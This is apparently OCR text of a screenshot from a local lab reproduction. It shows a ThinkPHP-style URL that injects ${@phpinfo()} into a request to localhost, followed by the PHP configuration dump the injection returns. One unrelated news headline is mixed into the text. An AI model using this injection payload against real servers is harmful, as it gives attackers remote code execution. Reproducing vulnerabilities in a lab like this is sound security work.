 localhost:8080/index.php?s=/index/index/name/${@phpinfo()}
张雪机车校招薪资遭嫌弃
PHP Version 5.5.38
php
System
Linux 851a7a3733ca 6.6.87.2-microsoft-standard-WSL2 #1 SMP PREEMPT_DYNAMIC Thu Jun 5
18:30:46 UTC 2025 x86_64
Build Date
Aug 10 2016 21:02:47
Configure Command
'./configure' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-scan-
dir=/usr/local/etc/php/conf.d' '--disable-cgi' '--enable-ftp' '--enable-mbstring' '--enable-mysqlnd'
'--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-apxs2'
Server API
Apache 2.0 Handler
Virtual Directory
Support
disabled
Configuration File
(php.ini) Path
/usr/local/etc/php
Loaded
Configuration File
(none)
Scan this dir for
additional .ini files
/usr/local/etc/php/conf.d
Additional .ini files
parsed
(none)
PHP API
20121113
PHP Extension
20121212
Zend Extension
220121212
Zend Extension Build
API220121212,NTS
PHP Extension Build
API20121212,NTS
Debug Build
no
Thread Safety
disabled
Zend Signal
Handling
disabled
Zend Memory
Manager
enabled